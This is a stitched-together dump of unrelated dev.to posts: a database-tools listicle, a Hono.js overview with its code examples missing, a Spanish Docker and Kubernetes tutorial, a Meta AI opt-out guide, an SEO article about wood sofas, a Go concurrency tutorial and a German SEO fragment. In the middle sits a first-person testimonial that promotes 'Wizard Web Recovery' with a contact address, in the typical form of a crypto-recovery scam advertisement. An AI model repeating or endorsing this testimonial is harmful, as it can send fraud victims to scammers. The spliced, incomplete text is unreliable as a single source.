Databases are an essential part of web development, allowing you to store, retrieve, and manage data for your applications. There are various tools and technologies available to work with databases, each offering unique features and capabilities. In this guide, we'll explore some of the required database tools for web development and how you can use them to build powerful and scalable applications. Whether you're a beginner or an experienced developer, having the right tools at your disposal can help you streamline your development process and deliver high-quality applications. Let's dive in!
## Database Viewer

A database viewer is a tool that allows you to interact with your database visually, making it easier to explore, query, and manage your data. With a database viewer, you can view tables, columns, indexes, and relationships in your database, as well as execute SQL queries and view query results. Some popular database viewers include:
###[DBeaver](https://dbeaver.io/)
A free and open-source database tool that supports various database management systems, including MySQL, PostgreSQL, SQLite, and more. DBeaver provides a user-friendly interface for browsing database objects, executing SQL queries, and managing database connections. This tool is suitable for developers who work with multiple databases and need a versatile tool for database management. You can download DBeaver from the official website and install it on your machine to get started.
Pros:
- Supports multiple database management systems
- User-friendly interface
- Advanced features like ER diagram viewer and SQL editor
Cons:
- Steeper learning curve for beginners
- Some features may require additional configuration
### [HeidiSQL](https://www.heidisql.com/)
A lightweight and easy-to-use database tool for MySQL, MariaDB, and Microsoft SQL Server. HeidiSQL provides a simple and intuitive interface for managing databases, executing queries, and exporting data. This tool is suitable for developers who work primarily with MySQL databases and need a fast and reliable tool for database management. You can download HeidiSQL from the official website and install it on your machine to start working with your MySQL databases.
Pros:
- Lightweight and fast
- Intuitive interface
- Supports MySQL, MariaDB, and Microsoft SQL Server
Cons:
- Limited support for other database management systems
- Basic features compared to other tools
###[pgAdmin](https://www.pgadmin.org/)
A comprehensive database tool for PostgreSQL that provides a web-based interface for managing databases, executing queries, and monitoring server activity. pgAdmin offers advanced features like query execution plans, server status monitoring, and database object management. This tool is suitable for developers who work with PostgreSQL databases and need a powerful tool for database administration. You can download pgAdmin from the official website or install it using a package manager like `apt` or `yum` on Linux.
Pros:
- Web-based interface
- Advanced features for PostgreSQL
- Server monitoring and management
Cons:
- Requires additional setup for remote connections
- Steeper learning curve for beginners
###[phpMyAdmin](https://www.phpmyadmin.net/)
A popular web-based database tool for managing MySQL and MariaDB databases. phpMyAdmin provides a graphical interface for creating databases, tables, and queries, as well as importing and exporting data. This tool is suitable for developers who prefer a web-based tool for database management and need a simple and user-friendly interface. You can download phpMyAdmin from the official website and install it on your web server to start working with your MySQL databases.
Pros:
- Web-based interface
- User-friendly and intuitive
- Supports MySQL and MariaDB
Cons:
- Limited features compared to desktop tools
- Requires a web server to host the application
###[Mysql Workbench](https://www.mysql.com/products/workbench/)
A visual database design tool for MySQL that provides a unified interface for database design, development, and administration. Mysql Workbench offers features like ER diagram modeling, SQL query execution, and database migration tools. This tool is suitable for developers who work with MySQL databases and need a comprehensive tool for database design and management. You can download Mysql Workbench from the official website and install it on your machine to start working with your MySQL databases.
Pros:
- Unified interface for database design and management
- Advanced features for MySQL databases
- Database migration tools
Cons:
- Steeper learning curve for beginners
- Requires additional setup for remote connections
- Only supports MySQL databases
## Database Design Tool

A database design tool is a tool that allows you to design, visualize, and document your database schema. With a database design tool, you can create entity-relationship diagrams (ERDs), define tables and columns, and establish relationships between database objects. These tools help you plan and organize your database structure before implementing it in your application. Some popular database design tools include:
###[Dynobird.com](https://dynobird.com)
A collaborative [online database design tool](https://dynobird.com) that allows developers, DBAs, and other stakeholders to work together on database schemas in real-time. Dynobird provides a centralized platform for designing, documenting, and sharing [database schema design](https://dynobird.com) , making it easy to collaborate and track changes across teams. This tool is suitable for organizations that require a modern and collaborative tool for [online database design](https://dynobird.com) and development. You can sign up for a free account on the Dynobird website and start designing databases online. You can
Pros:
- Real-time collaboration features
- Centralized platform for database design
Cons:
- Requires an internet connection to use
- Limited features in the free version
###[Lucidchart](https://www.lucidchart.com/)
A cloud-based diagramming tool that supports various diagram types, including ERDs, flowcharts, and wireframes. Lucidchart provides a user-friendly interface for creating and sharing database designs, collaborating with team members, and exporting diagrams in various formats. This tool is suitable for developers who need a versatile diagramming tool for database design and other visualizations. You can sign up for a free account on the Lucidchart website and start creating diagrams online.
Pros:
- Cloud-based and accessible from any device
- Supports multiple diagram types
- Collaboration features for team projects
Cons:
- Limited features in the free version
- Requires an internet connection to use
###[Dbdiagram.io](https://dbdiagram.io/)
A free and open-source tool for designing and visualizing database schemas using a simple and intuitive syntax. Dbdiagram.io provides a text-based interface for defining tables, columns, and relationships in a human-readable format. This tool is suitable for developers who prefer a lightweight and straightforward tool for database design without the need for complex diagramming features. You can visit the Dbdiagram.io website and start creating database schemas using the online editor.
Pros:
- Simple and intuitive syntax
- Lightweight and fast
Cons:
- Limited diagramming features
- No collaboration features
## Database Migration Tool
A database migration tool is a tool that helps you manage and automate the process of migrating database schema changes across different environments. With a database migration tool, you can generate migration scripts, apply changes to databases, and track version history for your database schema. These tools help you maintain consistency and reliability in your database deployments. Some popular database migration tools include:
###[Flyway](https://flywaydb.org/)
An open-source database migration tool that supports various database management systems, including MySQL, PostgreSQL, Oracle, and SQL Server. Flyway provides a command-line interface for managing database migrations, versioning schema changes, and automating deployment processes. This tool is suitable for developers who need a flexible and reliable tool for database migrations in their projects. You can download Flyway from the official website and integrate it into your build process to manage database changes.
Pros:
- Supports multiple database management systems
- Version control for database schema
- Automated deployment processes
Cons:
- Command-line interface may be less user-friendly
- Steeper learning curve for beginners
###[Liquibase](https://www.liquibase.org/)
An open-source database migration tool that provides a declarative approach to managing database changes. Liquibase supports various database management systems and offers features like change tracking, rollback support, and database refactoring. This tool is suitable for developers who prefer a configuration-based approach to database migrations and need a robust tool for managing schema changes. You can download Liquibase from the official website and integrate it into your development workflow to automate database deployments.
Pros:
- Declarative approach to database changes
- Change tracking and rollback support
Cons:
- Configuration-based setup may be complex
- Limited support for some database features
That's it! These are some of the required database tools for web development that can help you streamline your database design, management, and deployment processes. Whether you're working on a small project or a large-scale application, having the right tools at your disposal can make a significant difference in your development workflow. Explore these tools, experiment with different features, and find the ones that best suit your needs and preferences. Happy coding!
| dana-fullstack-dev |
1,872,284 | An In-Depth Look at Hono.js for Cloud-Native Development | In the ever-evolving landscape of web development, frameworks and libraries come and go, each... | 0 | 2024-06-08T14:10:09 | https://dev.to/hazarnenni/an-in-depth-look-at-honojs-for-cloud-native-development-2fp8 | webdev, javascript, beginners, programming | In the ever-evolving landscape of web development, frameworks and libraries come and go, each promising to make our lives easier and our applications more efficient. One such rising star in the realm of **cloud-native** development is **Hono.js**. Known for its **minimalistic** approach, Hono.js is gaining traction among developers who need a **lightweight**, yet powerful tool for building modern web applications.
## What's Hono.js
Hono.js is a minimalist web framework designed to help developers create fast and efficient cloud-native applications. The framework's name, Hono, is derived from the Japanese word "炎" (pronounced as "hono"), meaning "flame", symbolizing the framework’s focus on speed and performance.
## Key Features of Hono.js
- **Minimal FootPrint**
To demonstrate the minimal footprint, let's compare the size of Hono.js with another popular framework:

This illustrates how Hono.js is significantly smaller, which can lead to faster load times and reduced resource usage.
- **Performance-Oriented**
A basic benchmark test comparing Hono.js and Express.js:

Running a performance test using a tool like ab (ApacheBench) can show how Hono.js handles more requests per second due to its optimized performance.
- **Cloud-Native Ready**
Deploying a Hono.js app to a cloud platform like AWS Lambda:

This code prepares a Hono.js application to be deployed as a **serverless** function on **AWS Lambda** using the **serverless-http** package.
- **TypeScript Support**
Creating a Hono.js application with TypeScript:

By using TypeScript, you get type safety and improved developer experience.
## Install Hono.js


_<u>**You may visit:**</u>_ [hono-npm](https://www.npmjs.com/package/hono)
This example demonstrates the simplicity and elegance of Hono.js. The framework's intuitive API allows developers to quickly set up routes and handlers without unnecessary complexity.
## Real-World Use Cases
- **Microservices**
**<u>Example:</u>** Building a microservice for user authentication:

- **APIs**
**<u>Example:</u>** Creating a simple REST API for managing tasks:

- **Edge Computing**
**<u>Example:</u>** Deploying a Hono.js function to Cloudflare Workers:

- **Serverless Applications**
**<u>Example:</u>** Creating a serverless function for AWS Lambda:

---
Hono.js represents a new wave of minimalist web frameworks designed to meet the needs of modern cloud-native applications. Its lightweight design, combined with a focus on performance and extensibility, makes it an excellent choice for developers looking to build fast, efficient, and scalable applications. As cloud-native development continues to grow in importance, Hono.js is poised to become a valuable tool in the developer’s toolkit.
Whether you're building a small microservice or a large-scale application, Hono.js offers the right balance of simplicity and power to help you achieve your goals. Give it a try and experience the blazing speed and efficiency of Hono.js for yourself. 🧠 👩🏼💻
| hazarnenni |
1,881,391 | Desplegando la aplicación en docker y creando manifiestos para kubernetes | Hemos estado realizando nuestro primer pipeline para nuestra aplicación en react, lo que vamos a... | 0 | 2024-06-09T15:37:32 | https://www.ahioros.info/2024/06/desplegando-la-aplicacion-en-docker-y.html | azure, devops, kubernetes, spanish | ---
title: Desplegando la aplicación en docker y creando manifiestos para kubernetes
published: true
date: 2024-06-08 14:08:00 UTC
tags: Azure,DevOps,kubernetes,spanish
canonical_url: https://www.ahioros.info/2024/06/desplegando-la-aplicacion-en-docker-y.html
---
Hemos estado realizando nuestro primer pipeline para nuestra aplicación en react, lo que vamos a realizar en este video es probar nuestra imagen en docker y crear nuestros manifestos para kubernetes.
**Nota:** Estamos partiendo que tienes conocimientos básicos de docker y kubernetes, ta les como:
[¿Qué es docker?](https://es.wikipedia.org/wiki/Docker_(software))
[¿Qué es kubernetes?](https://kubernetes.io/es/docs/concepts/overview/what-is-kubernetes/)
<!-- agrega el botón leer más -->
1. Docker
Para correr nuestra imagen ejecutamos el siguiente comando:
```bash
docker run -d --name my-rdicidr -p 3000:3000 ahioros/rdicidr:latest
```
Verificamos nuestro contenedor en la consola:
```bash
docker ps | grep my-rdicidr
```
Para detener el contenedor ejecutamos el siguiente comando:
```bash
docker stop my-rdicidr
```
Para borrar el contenedor ejecutamos el siguiente comando:
```bash
docker rm my-rdicidr
```
Para borrar la imagen ejecutamos el siguiente comando:
```bash
docker image rm ahioros/rdicidr:latest
# también funciona el shortcut para borrar la imagen
docker rmi ahioros/rdicidr
```
Ahora vamos a ver en nuestro navegador que nuestra aplicación se esta desplegando en el puerto 3000.
2. Kubernetes
Vamos a crear los siguientes archivos:
**01-namespace.yaml** : crearemos un namespace para nuestra aplicación.
**02-deployment.yaml** : creamos el deployment para nuestra aplicación, y definimos la cantidad de replicas y puerto de escucha de nuestra aplicación.
**03-service.yaml** : añadiremos un servicio para nuestra aplicación y un puerto de escucha para nuestro servicio.
**04-ingress.yaml** : y por último un ingress para acceder nuestra aplicación.
**01-namespace.yaml**
```yaml
apiVersion: v1
kind: Namespace
metadata:
name: production
```
**02-deployment.yaml**
```yaml
apiVersion: apps/v1
kind: Deployment
metadata:
name: deployment-rdicidr
namespace: production
labels:
app: rdicidr
spec:
replicas: 3
selector:
matchLabels:
app: rdicidr
template:
metadata:
labels:
app: rdicidr
spec:
containers:
- name: rdicidr
image: ahioros/rdicidr:latest
ports:
- containerPort: 3000
```
**03-service.yaml**
```yaml
apiVersion: v1
kind: Service
metadata:
name: service-rdicidr
namespace: production
spec:
selector:
app: rdicidr
ports:
- protocol: TCP
port: 80
targetPort: 3000
```
**04-ingress.yaml**
```yaml
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: rdicidr-nginx-ingress
namespace: production
annotations:
nginx.ingress.kubernetes.io/rewrite-target: /
spec:
ingressClassName: nginx
rules:
- http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: service-rdicidr
port:
number: 80
```
Aplicamos los manifests:
```bash
kubectl apply -f .
```
**Nota** : Como los archivos tienen un número al inicio del nombre este especifica un orden, esto hace que se aplique en ese orden.
Realizamos un port-forward:
```bash
kubectl port-forward --namespace=production service/service-rdicidr 8080:80
```
Ahora vamos a ver en nuestro navegador que nuestra aplicación se esta desplegando en el puerto http://localhost:8080.
Después de realizar las pruebas y comprobar que la aplicación está funcionando podemos eliminarla de nuestro kubernetes:
```bash
kubectl delete -f .
```
Acá te dejo el video de esta configuración por si tienes dudas:
{% youtube T-KArwWX1Vw %}
<iframe allowfullscreen="" youtube-src-id="T-KArwWX1Vw" width="480" height="270" src="https://www.youtube.com/embed/T-KArwWX1Vw"></iframe>
En nuestro siguiente post te enseñaré a instalar ArgoCD en Kubernetes para que automaticemos el despliegue. | ahioros |
1,881,346 | How to opt out of Meta using your data to train AI models | As a European resident 🇪🇺 you can object to Meta using your data to train AI models 👇 Login to your... | 0 | 2024-06-08T14:05:54 | https://gist.github.com/JV-conseil/59f8eb68e6885bbf62a19f5425635ed6 | ai, gdpr |
As a European resident 🇪🇺 you can object to Meta using your data to train AI models 👇
1. Login to your [Instagram](https://www.instagram.com) account 👤
2. Go to [Object to Your Information Being Used for AI at Meta](https://help.instagram.com/contact/233964459562201 "Object to Your Information Being Used for AI at Meta") form 📝
3. Fill the form with the sample statement below ✍️
> The use of my data infringes on my rights as a French resident and EU citizen. I do not consent to my data being used for AI training, development, improvement, or a more personalized experience. I do not give consent for my data to be used for any other form of training, development, improvement, or a more personalized experience in any Meta product or technology. I have the right to keep my data private as per the European GDPR law.
Version française 🇫🇷
> L'utilisation de mes données porte atteinte à mes droits en tant que résident
> français et citoyen de l'UE. Je ne consens pas à ce que mes données soient
> utilisées pour la formation à l'IA, le développement, l'amélioration ou une
> expérience plus personnalisée. Je ne consens pas à ce que mes données soient
> utilisées pour toute autre forme de formation, de développement, d'amélioration
> ou une expérience plus personnalisée dans un produit ou une technologie Meta.
> J'ai le droit de garder mes données privées conformément à la loi européenne
> sur le RGPD.
[](https://help.instagram.com/contact/233964459562201 "Object to Your Information Being Used for AI at Meta")
4. Provide a valid email address, a verification code will be sent to it and you will have to provide it to validate the form ✅

5. Meta will sent a confirmation you do not consent your data being used for AI training 📧

| jvconseil |
1,881,350 | Elegant Wood Sofa Set for Your Living Room | When it comes to furnishing your home, a wood sofa set can be a timeless and elegant choice. These... | 0 | 2024-06-08T14:03:35 | https://dev.to/mysofaset/elegant-wood-sofa-set-for-your-living-room-4a79 | wood, sofa, woodsofaset, sofaset | When it comes to furnishing your home, a [wood sofa set](https://mysofaset.com/category/sofa/wooden/) can be a timeless and elegant choice. These pieces are not only functional but also add a touch of sophistication to any room. In this article, we will delve into everything you need to know about wood sofa sets, from their history and types of wood used to design styles and maintenance tips. So, let’s get started on this journey to find the perfect wood sofa set for your home.
History of Wood Sofa Sets
Origin and Evolution
Wood sofa sets have been a staple in home decor for centuries. Originating in ancient civilizations, these pieces were initially simple benches carved from solid wood. Over time, as woodworking techniques advanced, sofa sets evolved into more intricate and comfortable designs, reflecting the changing tastes and cultural influences of different eras.
Cultural Significance
In many cultures, wood sofa sets are more than just furniture; they are a symbol of status and craftsmanship. For example, in Victorian England, intricately carved wooden furniture was a sign of wealth and sophistication. In contrast, in Japan, minimalist wooden furniture reflects a philosophy of simplicity and harmony with nature.
Types of Wood Used in Sofa Sets
Hardwood vs. Softwood
The type of wood used in a [sofa set](https://mysofaset.com/category/sofa/wooden/) significantly impacts its durability and appearance. Hardwoods like oak, teak, and mahogany are known for their strength and longevity, making them ideal for high-quality sofa sets. Softwoods like pine, while more affordable, may not be as durable but can still offer a charming rustic appeal.
Popular Woods: Oak, Teak, Mahogany, Pine
Oak: Known for its robustness and beautiful grain patterns, oak is a popular choice for traditional and modern designs alike.
Teak: Highly valued for its natural resistance to moisture and pests, teak is ideal for both indoor and outdoor furniture.
Mahogany: This rich, dark wood is often used in luxury furniture due to its fine grain and high durability.
Pine: A more affordable option, pine is lightweight and easy to work with, making it a favorite for DIY projects and rustic styles.
Design Styles of Wood Sofa Sets
Traditional
Traditional wood sofa sets often feature elaborate carvings and rich finishes. These designs are perfect for homes with classic decor and a touch of old-world charm.
Modern
Modern wood sofa sets emphasize clean lines and minimalist aesthetics. They often incorporate sleek metal or glass elements, creating a contemporary look that fits well in urban settings.
Rustic
Rustic wood sofa sets highlight the natural beauty of the wood. With a focus on raw finishes and organic shapes, these pieces bring a cozy, country feel to any space.
Mid-Century Modern
Mid-century modern designs combine simplicity with functionality. These sofa sets often feature tapered legs and low profiles, making them a stylish addition to any room.
Benefits of Wood Sofa Sets
Durability
One of the main advantages of wood sofa sets is their durability. High-quality wood can withstand years of use, making it a long-lasting investment for your home.
Aesthetic Appeal
Wooden furniture exudes a natural beauty that can enhance the look of any room. Whether it's the intricate grain patterns or the rich, warm tones, wood sofa sets add an elegant touch to your decor.
Versatility
Wood sofa sets come in various styles and finishes, making them versatile pieces that can complement different interior designs. From modern to rustic, there’s a wood sofa set to suit every taste.
Choosing the Right Wood Sofa Set for Your Home
Assessing Your Space
Before purchasing a [wood sofa set](https://mysofaset.com/category/sofa/wooden/), consider the size of your room and the layout. Measure the space to ensure the sofa will fit comfortably without overwhelming the area.
Matching with Interior Design
Choose a wood sofa set that complements your existing decor. Consider the color of the wood and the style of the furniture to create a cohesive look.
Budget Considerations
Wood sofa sets can range in price depending on the type of wood and the craftsmanship. Determine your budget beforehand to narrow down your options and find the best value for your money.
Maintenance and Care Tips
Cleaning Techniques
Regular dusting and occasional polishing will keep your wood sofa set looking its best. Use a soft cloth and a wood-specific cleaner to maintain the finish.
Preventing Damage
Protect your sofa set from direct sunlight and excessive moisture to prevent warping and fading. Use coasters and placemats to avoid stains and scratches.
Regular Maintenance Routines
Inspect your sofa set regularly for any signs of wear or damage. Tighten loose screws and joints to ensure stability and longevity.
Customization Options
Upholstery Choices
Choose from a wide range of upholstery options to personalize your wood sofa set. From leather to fabric, the right upholstery can enhance comfort and style.
Custom Wood Finishes
Custom finishes allow you to match your sofa set with your decor perfectly. Whether you prefer a glossy, matte, or distressed look, there’s a finish to suit your taste.
Modular Designs
Modular wood sofa sets offer flexibility and convenience. You can rearrange the pieces to fit different spaces and occasions, making them a versatile choice for any home.
Where to Buy Wood Sofa Sets
Local Furniture Stores
Visiting local furniture stores allows you to see and feel the quality of the sofa sets before purchasing. You can also benefit from personalized service and immediate availability.
Online Retailers
Online retailers offer a vast selection of wood sofa sets, often at competitive prices. Be sure to read reviews and check return policies before making a purchase.
Custom Furniture Makers
For a truly unique piece, consider working with a custom furniture maker. They can create a wood sofa set tailored to your exact specifications and preferences.
Cost of Wood Sofa Sets
Factors Influencing Price
Several factors influence the cost of a wood sofa set, including the type of wood, craftsmanship, design complexity, and brand reputation.
Budget vs. Luxury Options
Wood sofa sets are available at various price points, from budget-friendly options to high-end luxury pieces. Decide on your priorities and budget to find the best fit for your needs.
Eco-Friendly Wood Sofa Sets
Sustainable Wood Options
Look for sofa sets made from sustainable wood sources, such as FSC-certified wood, to reduce your environmental impact.
Certifications to Look For
Certifications like FSC (Forest Stewardship Council) and PEFC (Programme for the Endorsement of Forest Certification) ensure that the wood is sourced responsibly.
Wood Sofa Sets in Different Rooms
Living Room
A wood sofa set in the [living room ](https://mysofaset.com/category/sofa/wooden/)can serve as a focal point, providing both comfort and style for family gatherings and entertaining guests.
Patio
Teak and other weather-resistant woods are ideal for outdoor sofa sets, creating a stylish and durable seating area on your patio or deck.
Home Office
A wood sofa set in a home office can offer a comfortable spot for relaxation and informal meetings, blending functionality with elegance.
Combining Wood Sofa Sets with Other Furniture
Coffee Tables
Pair your wood sofa set with a matching coffee table to create a cohesive look. Choose a table with similar wood tones and design elements for a harmonious arrangement.
Side Tables
Side tables provide convenient surfaces for lamps, books, and beverages, complementing your wood sofa set while adding functionality.
Bookcases
A wood bookcase can enhance the aesthetic appeal of your living space while providing practical storage. Choose designs that match your sofa set for a unified look.
DIY Wood Sofa Sets
Building Your Own
For those with a knack for woodworking, building your own wood sofa set can be a rewarding project. It allows for complete customization and a sense of accomplishment.
DIY Kits
DIY kits provide all the materials and instructions needed to assemble your own wood sofa set. They offer a balance between customization and convenience.
Pros and Cons
DIY wood sofa sets can save money and provide a personalized touch. However, they require time, effort, and some level of skill in woodworking.
Conclusion
Wood sofa sets are a timeless addition to any home, offering durability, aesthetic appeal, and versatility. By understanding the different types of wood, design styles, and maintenance tips, you can find the perfect piece to enhance your living space. Whether you choose a ready-made set or opt for a custom design, a wood sofa set is sure to bring warmth and elegance to your home for years to come.
FAQs
What is the best wood for a sofa set?
The best wood for a sofa set depends on your preferences and needs. Oak, teak, and mahogany are popular choices for their durability and aesthetic appeal.
How can I maintain my wood sofa set?
Regular dusting, polishing, and protecting from direct sunlight and moisture are essential for maintaining a wood sofa set. Using coasters and placemats can also prevent stains and scratches.
Are wood sofa sets eco-friendly?
Wood sofa sets can be eco-friendly if made from sustainable sources. Look for certifications like FSC and PEFC to ensure the wood is responsibly sourced.
Can I customize my wood sofa set?
Yes, many manufacturers and custom furniture makers offer various customization options, including upholstery, finishes, and modular designs.
Where can I find affordable wood sofa sets?
Affordable wood sofa sets can be found at local furniture stores, online retailers, and through DIY kits. It's important to compare prices and read reviews to find the best value for your budget.
| mysofaset |
1,881,347 | WIZARD WEB RECOVERY SCAMMED CRYPTO ASSET TRACING AND RECOVERY | I invested $200,000 in Bitcoin, a decision that not only marked a drastic shift in my career but also... | 0 | 2024-06-08T14:02:28 | https://dev.to/sofia_caleb_29f4310d28e20/wizard-web-recovery-scammed-crypto-asset-tracing-and-recovery-3nlg | I invested $200,000 in Bitcoin, a decision that not only marked a drastic shift in my career but also led to tumultuous personal consequences. The move caused friction in my relationship; my partner couldn’t understand my decision to invest such a significant amount in what she deemed a risky venture. This discord eventually led to our breakup after heated arguments and profound disagreements. Despite the personal upheaval, my foray into cryptocurrency began to bear fruit. My initial investment grew to an estimated $470,000. However, just as things seemed to be stabilizing, my ex-girlfriend, in a misguided attempt to manipulate me into reconciliation, accessed my Gmail account. She changed passwords and, more disastrously, deleted my crypto wallet, erasing my means to access my funds. The shock and betrayal were profound. Not only had I lost a relationship I valued, but now my financial security was in jeopardy. In desperate need of help, I turned to a friend who was well-versed in IT. He recommended the Wizard Web Recovery, known for its ability to recover digital assets when all seemed lost. Contacting wizard web recovery (at) programmer (dot) net, was a step filled with anxiety and hope. The recovery process was intricate, requiring detailed verification of my identity and the presentation of my last transaction details since I no longer had access to my recovery phrase. The team at Wizard Web was thorough and professional, focusing on securing my data and regaining access to my funds. After tense days filled with technical procedures and careful coordination, Wizard Web successfully recovered my stolen funds back to me. The relief was immense, not only had I regained my financial assets, but I also reclaimed a sense of control over my life. The entire experience was a crucible of emotional and financial stress, teaching me invaluable lessons about security, trust, and the resilience needed to navigate the choppy waters of cryptocurrency trading. Wizard Web’s recovery services proved indispensable, transforming a potential disaster into a story of recovery and hope. This ordeal ultimately reinforced my resolve to manage my digital investments with as much discipline and dedication as I had managed my dance career.
| sofia_caleb_29f4310d28e20 | |
1,881,034 | Go concurrency in the smoothiest way | 1. Here is my problem I have to admit here: concurrent programming is one of the biggest... | 0 | 2024-06-08T13:59:35 | https://dev.to/lucasherlon/go-concurrency-in-the-smoothiest-way-15kk | go, concurrency, channels, goroutines |
## 1. Here is my problem
I have to admit here: concurrent programming is one of the biggest headaches I'm having as I learn Computer Science. But since I started studying Go, I realized I have to conquer this challenge to really understand the language. So, I'm writing this article to explain it to myself - or someone else who might be interested in this topic - in a way even a 5 year-old kid could understand (I might be exaggerating).
## 2. First things first
Every article about concurrent programming begins explaining the difference between concurrency and parallelism, but we don’t do that here, so forget about this. Let’s start, instead, with a naive Hello, World! program in Go:
```go
func main() {
var message string
func() {
message = "Hello, World!"
}()
fmt.Println("Output:", message)
}
```
> _Output: Hello, World!_
In this code, I deliberately used an anonymous function to assign the string 'Hello, World!' to the message variable. Then, I printed the message to the screen. The key point here is that this program runs in a single **goroutine**, which means the code executes in one line of execution. Therefore, we can assume that each line of code executes sequentially, one after the other (ignoring low-level details).
Goroutines are the lines of execution of a Go application (something like threads but in a higher level of abstraction). Each Go program has a main goroutine that acts like the starting point and controls how long the program runs, but, if we want to have more goroutines besides the main one, we have to create them manually. Having more goroutines might allow us to explore the multiple cores of modern CPUs and improve the performance of our application, but since we add more lines of execution to our code strange things start happening:
```go
func main() { // main goroutine starts here
var message string
go func() { // new goroutine starts here
message = "Hello, World!"
}()
fmt.Println("Output:"message)
}
```
> _Output:_

The only change made in the code above compared to the previous example is the addition of the go keyword before the anonymous function (the go keyword is always used before function calls to launch them as goroutines). This creates a new goroutine containing only the anonymous function, which executes concurrently with the main goroutine. However, as you observed, the 'Hello, World!' message is missing from the output. This occurs because the main goroutine doesn't wait for the new goroutine to complete its task (assigning a value to the message variable) and finishes execution first. This behavior becomes even more evident if we force the main routine to wait an additional second before the Println execution.:
```go
func main() {
var message string
go func() {
message = "Hello, World!"
}()
time.Sleep(time.Second) // wait one second before print
fmt.Println("Output:", message)
}
```
> _Output: Hello, World!_
But adding a time.Sleep to our main gorutine is not the right way of get the things done, instead, we can use channels, that are the default way of transporting messages between lines of execution in Go.
## 3. Channels
Our goal here is to ensure the main goroutine waits for the newly created goroutine to complete its task before executing the Println function. This will allow us to see the 'Hello, World!' message displayed on the screen without resorting to the jury-rigged time.Sleep approach. One way to achieve this is by creating a channel that facilitates communication between the two goroutines by transferring the string from one to the other.
```go
func main() {
channel := make(chan string)
go func() {
channel <- "Hello, World!"
close(channel)
}()
fmt.Println("Output:", <-channel)
}
```
> _Output: Hello, World!_

In this code we use function make to create a channel (the name of the channel here is channel, but it could be any name) that can send and receive strings.
```go
channel := make(chan string)
```
Within the newly created goroutine, we send the 'Hello, World!' message through the channel (the arrow indicates the direction of data flow). We then close the channel, signifying that we've finished sending data. This informs the receiver that no further information will be transmitted, allowing it to stop waiting for additional messages.
```go
channel <- "Hello, World!"
close(channel)
```
Now in the main goroutine, in the Println argument, we receive the string that have been sent from the new goroutine.
```go
fmt.Println("Output:", <-channel)
```
This code functions correctly because the main goroutine is instructed to wait for data from the channel before proceeding with the Println execution. So note that channels have the power to pause the goroutine execution while waiting for send or receive data. In this way, the channel acts as a synchronization mechanism within the asynchronous context, ensuring the message is received in the right time.
### 3.1 Buffered channels
The Go channels by default don’t have any memory capacity, which means they only send and receive data, but don’t store them. Yet sometimes we want to hold the data in order to control the data flow among goroutines. To achieve this we can use buffers.
```go
func main() {
channel := make(chan string)
channel <- "Output:"
channel <- "Hello, World"
fmt.Println(<-channel, <-channel)
}
```
> _fatal error: all goroutines are asleep - deadlock!_
When we run the code above, we receive a deadlock error. This occurs because when the channel receives the "Output:" string, execution stops. Then the channel waits to send this data somewhere else (remember, channels lack internal storage and cannot hold data), but, since that are no goroutines in the moment waiting to receive it, the wait is in vain. As a result, the line that should receive the "Hello, World!" string never executes, and the application panics. To solve this, we simply need to add buffers to the channel, allowing it to temporarily store data before sending it.
```go
func main() {
channel := make(chan string, 2) // the second argument here is the capacity
channel <- "Output:"
channel <- "Hello, World"
fmt.Println(<-channel, <-channel)
}
```
> _Output: Hello, World!_
To create buffered channels, we simply specify the desired buffer size as the second argument to the make function. In this example, using the number 2 allows the channel to store two strings, preventing the program's normal execution flow from being blocked. Buffers provide a mechanism to control the maximum amount of data that can be queued, which is particularly useful in scenarios like web servers handling high volumes of requests.
### 3.2 Select statement
As mentioned earlier, channels can pause execution while waiting to send or receive data. In some cases, particularly when working with multiple channels, this behavior might not be desirable. You might not want one channel to block the execution related to another. To address this, Go provides the select statement, a construct that allows channels to work together without one blocking the other. Before diving into the select statement, let's examine an example of code without it.
```go
func main() {
oneSecond := make(chan string)
fiveSeconds := make(chan string)
go func() {
for i := 0; i < 20; i++ {
time.Sleep(time.Second)
oneSecond <- "One second"
}
}()
go func() {
for i := 0; i < 20; i++ {
time.Sleep(time.Second * 5)
fiveSeconds <- "Five seconds"
}
}()
for i := 0; i < 20; i++ {
fmt.Println(<-oneSecond)
fmt.Println(<-fiveSeconds)
}
}
```
> _One second_
> _Five seconds_
> _One second_
> _Five seconds_
> _One second_
The code above is intended to display "One second" every second and "Five seconds" every five seconds. However, currently, "One second" is displayed only every five seconds. This happens because receiving from a channel with no data blocks execution until data arrives. In this case, the channel for "Five seconds" pauses the program for five seconds, effectively halting the channel for "One second". Since we're using goroutines, we want to leverage concurrency instead of waiting for functions to execute sequentially. To address this, we'll introduce the select statement.
```go
func main() {
oneSecond := make(chan string)
fiveSeconds := make(chan string)
go func() {
for i := 0; i < 20; i++ {
time.Sleep(time.Second)
oneSecond <- "One second"
}
}()
go func() {
for i := 0; i < 20; i++ {
time.Sleep(time.Second * 5)
fiveSeconds <- "Five seconds"
}
}()
for i := 0; i < 20; i++ {
select {
case <-oneSecond:
fmt.Println(<-oneSecond)
case <-fiveSeconds:
fmt.Println(<-fiveSeconds)
}
}
}
```
> _One second_
> _One second_
> _Five seconds_
> _One second_
> _One second_
> _One second_
> _Five seconds_
By using the select statement inside the for loop, we can print the message in the exact moment the channel receives it, doing what is expected from a concurrent code.
## 4. Other Go concurrency tools
Goroutines, channels, and the select statement form the highest level of abstraction in Go for concurrency. These are the tools we're most encouraged to use daily. However, there may be situations where lower-level tools like mutexes and waitgroups become necessary. While discussing these patterns would deviate from this article's focus, I encourage everyone to explore these topics to gain a deeper understanding of concurrency and parallelism.
| lucasherlon |
1,881,344 | Die Bedeutung von Suchmaschinenoptimierung (SEO) für Ihr Unternehmen | Suchmaschinenoptimierung (SEO) ist ein wesentlicher Bestandteil jeder digitalen Marketingstrategie.... | 0 | 2024-06-08T13:42:46 | https://dev.to/lukaskraus/innova-online-3ed1 | seo, seoagentursalzburg, suchmaschinenoptimierung | **Suchmaschinenoptimierung (SEO)** ist ein wesentlicher Bestandteil jeder digitalen Marketingstrategie. Es ermöglicht Unternehmen, ihre Sichtbarkeit in den Suchmaschinen zu erhöhen und somit mehr potenzielle Kunden zu erreichen. Eine effektive SEO-Strategie kann den Unterschied zwischen einem erfolgreichen und einem stagnierenden Unternehmen ausmachen.

## Warum SEO so wichtig ist
